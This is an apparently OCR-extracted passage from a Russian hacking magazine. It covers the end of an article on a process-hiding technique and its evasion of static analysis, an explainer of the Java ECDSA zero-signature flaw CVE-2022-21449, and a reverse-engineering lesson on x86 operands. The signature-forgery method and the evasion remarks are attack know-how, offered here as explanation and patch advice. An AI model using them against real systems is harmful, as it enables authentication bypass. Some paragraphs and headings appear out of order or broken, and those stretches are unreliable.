

KingHamlet также отработал успешно. В ProcessHacker мы увидим следующее.



ProcessHacker после применения KingHamlet

#### **ВЫВОДЫ**

Поведение Microsoft по отношению к описанным в этой статье методам не до конца понятно. То компания заявляет, что выпустила закрывающий патч, то Microsoft Security Response Center (MSRC) неожиданно сообщает: проблема не соответствует критериям, требующим выпустить обновление безопасности или инструкции по предотвращению атак. Но как видим, пока эти механизмы работают без каких-либо трудностей, главное — обойти статический анализ. <sup>11</sup>

# ЭЛЕКТРОННАЯ ПСИХОБУМАГА

КРИТИЧЕСКАЯ УЯЗВИМОСТЬ В ЈАVA ПОЗВОЛЯЕТ ПОДДЕЛЫВАТЬ ЭЛЕКТРОННЫЕ ПОДПИСИ И КЛЮЧИ



Всех, кто использует относительно новые версии Javaфреймворка Oracle, в минувшую среду ждал неприятный сюрприз. Исследователь из компании [ForgeRock](https://www.forgerock.com/) Нил Мэдден сообщил о критической уязвимости в Java, которая позволяет злоумышленникам легко подделывать сертификаты и подписи TLS, сообщения двухфакторной аутентификации и учетные данные авторизации. Эксперт опубликовал в сети подробное описание [уязвимости](https://neilmadden.blog/2022/04/19/psychic-signatures-in-java/), с основными тезисами которого мы сегодня хотим тебя познакомить.

#### Хронология событий

Нил Мэдден обнаружил эту ошибку в OpenJDK еще 11 ноября 2021 года и сразу же сообщил о ней в Oracle. 18 ноября разработчик подтвердил наличие проблемы и пообещал добавить исправление в следующее кри‐ тическое обновление безопасности, которое вышло 19 апреля 2022 года. В этот же день ForgeRock опубликовал отчет с описанием уязвимости.

В популярном британском телесериале «Доктор Кто» есть повторяющийся сюжет: главный герой с успехом выпутывается из различных неприятностей, показывая окружающим совершенно пустой документ, изготовленный из спе‐ циальной «психобумаги». Эта бумага заставляет смотрящего на нее человека видеть то, что хочет продемонстрировать ему владелец артефакта: пропуск, удостоверение полицейского, судебный ордер или что-то иное. Схожим образом работает уязвимость, обнаруженная в нескольких недавних выпус‐ ках Java, вернее, в механизме широко используемого алгоритма с открытым ключом для создания цифровых подписей ECDSA. Этой уязвимости, получив‐ шей обозначение CVE-2022-21449, подвержены версии Java 15, 16, 17 и 18, вышедшие до критического обновления от апреля 2022 года. Кроме того, в официальном сообщении Oracle также упоминаются более старые версии Java, включая 7, 8 и 11. С другой стороны, в [рекомендациях](https://openjdk.java.net/groups/vulnerability/advisories/2022-04-19) OpenJDK перечислены только версии 15, 17 и 18, затронутые этой конкретной уязвимостью.



ECDSA расшифровывается как алгоритм цифровой подписи на эллиптичес‐ ких кривых (Elliptic Curve Digital Signature Algorithm) и широко используется в качестве стандарта для подписи всех видов цифровых документов. По срав‐ нению со старым стандартом RSA ключи и подписи на основе эллиптической криптографии имеют намного меньшие размеры в байтах, но при этом обес‐ печивают эквивалентную безопасность, в результате чего они применяются в тех случаях, когда размер имеет большое значение. Например, стандарт WebAuthn для двухфакторной аутентификации позволяет производителям устройств выбирать из широкого спектра алгоритмов создания подписи, но на практике почти все произведенные на сегодняшний день устройства поддерживают только ECDSA (заметным исключением является разве что Windows Hello, которая использует RSA, предположительно для совместимости со старым оборудованием TPM). Не вдаваясь в технические детали, можно сказать, что подпись ECDSA состоит из двух значений, называемых **г** и **s**. Чтобы проверить такую подпись, верификатор решает уравнение, включающее значения **r**, s, открытый ключ подписавшего и хеш сообщения. Если две части уравнения равны, подпись считается действительной, в противном случае она отклоняется. Одна часть уравнения должна быть равна г, а другая часть умножается на r и значение, полученное из s. Очевидно, было бы очень плохо, если бы r и **s** оказались равны 0, потому что тогда мы проверяли бы равенство 0 = 0  $\times$ [куча вещей], которое будет истинным независимо от значения «кучи вещей». Притом что эта самая «куча вещей» — важные данные, такие как сообщение и открытый ключ. Вот почему самая первая проверка в алгоритме ECDSA выполняется с целью удостовериться, что значения  $\mathbf{r}$  и  $\mathbf{s}$  >= 1.

С использованием CVE-2022-21449 злоумышленники могут легко подделать некоторые типы SSL-сертификатов и SSL-рукопожатий, что, в свою очередь, позволяет перехватывать и изменять сообщения. Кроме того, становится возможной подмена подписанных JSON Web Tokens (JWT), данных SAML, токенов идентификации OIDC и даже сообщений аутентификации WebAuthn. Фактически это и есть полный аналог киношной «психобумаги», только в электронной форме.

Серьезность этой проблемы трудно недооценить. Если ты используешь подписи ECDSA для любого из перечисленных механизмов безопасности, а на сервере установлена уязвимая версия Java, злоумышленник может без труда обойти эти механизмы. В реальности почти все устройства WebAuthn/FIDO (включая Yubikeys) используют подписи ECDSA, а многие поставщики OIDC — токены JWT, подписанные тем же методом.

Oracle присвоила этому CVSS оценку 7,5 балла, посчитав, что уязвимость не оказывает серьезного влияния на конфиденциальность или доступность данных, однако исследователи из ForgeRock оценили проблему в 10 [баллов](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H) из‑за широкого спектра воздействий на различные функции в контексте управления доступом. Как же все‑таки работает уязвимость CVE-2022-21449? Чтобы разобраться, необходимо немного углубиться в теорию.

Квалификатор InP1363Format упрощает демонстрацию ошибки. Подписи в формате ASN.1 DER могут использоваться таким же образом: просто сна‐ чала нужно немного повозиться с кодировкой. Но обрати внимание, что JWT и другие стандарты применяют необработанный формат IEEE P1363.

Если не полениться и почитать в Википедии подробности о принципах работы ECDSA, можно обнаружить, что правая часть уравнения умножается не на s,

#### **ПОДПИСИ ECDSA**

а скорее на его обратный мультипликатор: s <sup>-1</sup>. Если ты немного разбираешься в математике, ты можешь задаться вопросом: разве вычисление этого обратного результата не приведет к делению на ноль? Но в криптографии на основе эллиптических кривых эта обратная величина вычисляется по модулю большого числа, **n**, а для кривых, обычно используемых в ECDSA, **n** является простым числом, поэтому мы можем использовать малую теорему Ферма для вычисления обратного модульного значения:

#### *«*  $x^n = x^1 = x \pmod{n}$  $x^{(n-1)} = x^0 = 1 \pmod{n}$  $x^{(n-2)} = x^{-1}$ (mod *n*)

С другой стороны, теперь существуют отличные ресурсы, такие как Project Wycheproof, которые [предоставляют](https://github.com/google/wycheproof) тестовые примеры для известных уязвимостей. После того как эксперты ForgeRock обнаружили эту ошибку, они обновили локальную копию Wycheproof для работы с Java 17 — и она сразу же обнаружила проблему. Хочется верить, что команда JDK сама начнет исполь‐ зовать набор тестов Wycheproof, чтобы в будущем подобные ошибки не попадали в паблик.  $\blacksquare\blacksquare$ 

Догадайся, какую проверку забыли в Java? Бинго: валидатор подписи ECDSA в Java не проверял, равны ли **г** или **s** нулю, поэтому ты при желании можешь создать подпись с нулевыми значениями этих параметров. Тогда Java примет такую подпись для любого сообщения или публичного ключа как действительную.

Вот интерактивный сеанс JShell, показывающий реализацию этой уяз‐ вимости, — здесь используется абсолютно пустая подпись, которая при‐ нимается в качестве действительной:



#### **НЕМНОГО ТЕХНИЧЕСКИХ ДЕТАЛЕЙ**



Это очень эффективный метод, и именно его использует Java. Однако это справедливо только в том случае, когда **х** не равен нулю, поскольку у нуля нет мультипликативной инверсии. Когда **х** равен нулю, 0<sup>(n – 2)</sup> = 0: мусор на входе, мусор на выходе.

Тот факт, что вычисления выполняются по модулю **n**, также причина удостовериться, что значения  $\mathsf{r} \ltimes \mathsf{s} \lt \mathsf{n}$  . Поэтому, если  $\mathsf{r} \ltimes \mathsf{s} = \mathsf{n}$  при  $\mathsf{n} = \mathsf{0}$  (mod  $n$ ), мы получим тот же эффект, как если бы  $r$  и  $s$  были равны нулю.

Еще одна проверка, которая могла бы спасти Java, — это проверка того, что точка, вычисленная из **r** и **s**, не является «бесконечно удаленной точкой». Если **r** и **s** равны нулю, то результирующая точка фактически будет точкой в бесконечности. Но, как ты уже, наверное, догадался, Java не выполняет и эту проверку.

#### **ПОЧЕМУ УЯЗВИМОСТЬ ОБНАРУЖИЛИ ТОЛЬКО СЕЙЧАС?**

Широко известно, что Java уже давно поддерживает ECDSA. Всегда ли реализация этого алгоритма была уязвимой и почему о проблеме стало известно только сейчас?

Исследователи из ForgeRock считают, что это относительно недавняя ошибка, вызванная переписыванием кода EC с нативного C++ на Java, что произошло в версии Java 15. Хотя, по мнению специалистов, эта переделка дает преимущества с точки зрения безопасности памяти, похоже, в ее реали‐ зации не участвовали эксперты в области криптографии. Исходная версия на C++ не содержит этих ошибок, но переписанная реализация уже имеет уязвимость. Ни одна из отправившихся в релиз версий Java, по‑видимому, не была полностью покрыта тестами, ведь даже самое беглое прочтение спе‐ цификации ECDSA предполагает как минимум проверку на предмет откло‐ нения недопустимых значений **г** и **s**. В общем, обнаружившие уязвимость исследователи не уверены, что в этом коде не скрываются и другие критичес‐ кие ошибки.

#### **ЧТО ТЕПЕРЬ ДЕЛАТЬ?**

Если ты используешь Java 15 или более позднюю версию, незамедлительно обнови ее или установи критический патч [безопасности](https://www.oracle.com/security-alerts/cpuapr2022.html) от Oracle.

Криптографический код очень сложно реализовать правильно, а алгорит‐ мы подписи с открытым ключом —среди самых сложных. ECDSA сам по себе весьма ненадежный алгоритм, где даже небольшая погрешность в одном . ключ случайном значении может позволить полностью [восстановить](https://eprint.iacr.org/2020/615) твой закрытый

# ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

КАК ИСКАТЬ ОПЕРАНДЫ ПРИ ВЗЛОМЕ ПРОГРАММ

**Крис Касперски** Известный российский хакер. Легенда ][, exредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер».

[yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

Когда мы занимаемся анализом ломаемой программы, пытаясь восстановить алгоритм ее работы, нам нужно опре‐ делить типы операндов ассемблерных инструкций. Для этого есть несколько простых правил. Между тем среди операндов присутствуют константы и смещения, которые внешне очень похожи, но в то же время сильно различаются по способам и целям взаимодействия. Поэтому важно отделить одно от другого, так как такие «игры» — один из главных инстру‐ ментов разработчиков защит.

#### Фундаментальные основы хакерства

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследова‐ теля в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попыта‐ лись обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019. Ссылки на другие статьи из этого цикла ищи на [странице](https://xakep.ru/author/yurembo/) автора.

Для инициализации регистрового указателя разработчики микропроцессора ввели специальную команду, вычисляющую значение адресного выражения addr и присваивающую его регистру REG,  $-$  LEA REG,  $[$ addr]. Например:

#### **ИДЕНТИФИКАЦИЯ КОНСТАНТ И СМЕЩЕНИЙ**

Правый операнд команды LEA всегда представляет собой ближний (near) указатель (исключение составляют случаи использования LEA для сложения констант — подробнее об этом см. в одноименном пункте). И все было бы хорошо... да вот, оказывается, внутреннее представление ближнего указате‐ ля эквивалентно константе того же значения. Отсюда LEA EAX, [0x401020] равносильно MOV ЕАХ, 0x401020. В силу определенных причин MOV значительно обогнал в популярности LEA, практически вытеснив последнюю инструкцию из употребления.

Микропроцессоры серии 80x86 поддерживают операнды трех типов: регистр, непосредственное значение, непосредственный указатель. Тип операнда явно задается в специальном поле машинной инструкции, именуемом mod, поэтому никаких проблем в идентификации типов операндов не возникает. Регистр — ну, все мы знаем, как выглядят регистры; указатель по общепри‐ нятому соглашению заключается в квадратные скобки, а непосредственное значение записывается без них. Например:



Кроме этого, микропроцессоры серии 80x86 поддерживают два вида адре‐ сации памяти: непосредственную и косвенную. Тип адресации определяется типом указателя. Если операнд — непосредственный указатель, то и адре‐ сация непосредственна. Если же операнд‑указатель — регистр, то такая адресация называется косвенной. Например:

#### MOV ECX,[0x401020] ← непосредственная адресация MOV ECX, [EAX] ← косвенная адресация

Отказ от LEA породил фундаментальную проблему ассемблирования проблему OFFSET'a. В общих чертах ее суть заключается в синтаксической неразличимости констант и смещений (ближних указателей). Конструкция MOV **EAX, 0x401020** может грузить в **EAX** и константу, равную 0x401020 (пример соответствующего С-кода: **a=0x401020**), и указатель на ячейку памяти, расположенную по смещению 0x401020 (пример соответствующего С-кода:  $a=8x$ ). Согласись,  $a=0x401020$  совсем не одно и то же, что  $a=8x!$  А теперь представь, что произойдет, если в повторно ассемблированной программе переменная **х** окажется расположена по иному смещению, а не 0х401020? Правильно — программа рухнет, ибо указатель а по-прежнему указывает на ячейку памяти 0x401020, но здесь теперь «проживает» совсем другая переменная! Почему переменная может изменить свое смещение? Основных причин тому две. Во‑первых, язык ассемблера неоднозначен и допускает двоякую интерпретацию. Например, конструкции ADD ЕАХ, 0х66 соответствуют две машинные инструкции: 83 С0 66 и 05 66 00 00 00 длиной три и пять байт соответственно. Транслятор может выбрать любую из них, и не факт, что ту же самую, которая была в исходной программе (до дизассемблирования). Неверно «угаданный» размер вызовет смещение всех остальных инструкций, а вместе с ними и данных. Во‑вторых, смещение не замедлит вызвать модификацию программы (разумеется, речь идет не о замене JZ на JNZ, а о настоящей адаптации или модернизации), и все указатели тут же «посып‐ лются». Вернуть работоспособность программы помогает директива offset. Если МОV ЕАХ, 0x401020 действительно загружает в ЕАХ указатель, а не константу, по смещению 0x401020 следует создать метку, именуемую, скажем,  $loc$ \_401020. Также нужно MOV EAX, 0x401020 заменить на MOV EAX, offset 1oc\_401020. Теперь указатель EAX связан не с фиксированным смещением, а с меткой!



А что произойдет, если предварить директивой **offset** константу, ошибочно приняв ее за указатель? Программа откажет или станет работать некор‐ ректно. Допустим, число 0x401020 выражало собой объем бассейна, в который вода втекает через одну трубу, а вытекает через другую. Если заменить константу указателем, то объем бассейна станет равен... сме‐ щению метки в заново ассемблированной программе и все расчеты полетят к черту.

Непосредственные операнды команд MOV и PUSH могут быть как константами, так и указателями. Чтобы определить тип непосредственного операнда, необходимо проанализировать, как используется его значение в программе. Для косвенной адресации памяти — это указатель, в противном случае константа.

Например, мы встретили в тексте программы команду MOV 0x401020. Что это такое: константа или указатель? EAX,

